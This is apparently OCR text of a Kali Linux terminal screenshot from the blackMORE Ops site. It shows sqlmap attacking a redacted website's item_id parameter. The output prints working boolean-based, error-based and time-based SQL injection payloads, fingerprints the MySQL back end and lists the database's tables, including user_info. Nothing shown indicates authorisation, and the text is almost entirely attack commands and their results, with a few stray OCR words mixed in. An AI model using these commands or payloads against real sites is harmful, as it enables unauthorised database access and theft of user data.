 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# sqlmap -u http://www. .com/cgi-bin/item.cgi?item_id=15 -D --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 12:05:25
[12:05:25] [INFO] resuming back-end DBMS 'mysql'
[12:05:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Work
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164
777a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:06:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:06:12] [INFO] fetching tables for database:
[12:06:12] [INFO] the SQL query used returns 8 entries
[12:06:12] [INFO] resumed: item
[12:06:12] [INFO] resumed: link
[12:06:12] [INFO] resumed: other
[12:06:12] [INFO] resumed: picture
[12:06:12] [INFO] resumed: picture_tag
[12:06:12] [INFO] resumed: popular_picture
[12:06:12] [INFO] resumed: popular_tag
[12:06:12] [INFO] resumed: user_info
blackMORE Ops
http://www.blackmoreops.com/
KALI LINUX
The quieter you become, the more you are able to hear.
Database:
[8 tables]
+-----------------+
| item |
| link |
| other |
| picture |
| picture_tag |
| popular_picture |
| popular_tag |
| user_info |
+-----------------+
[12:06:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:06:13
root@kali:~#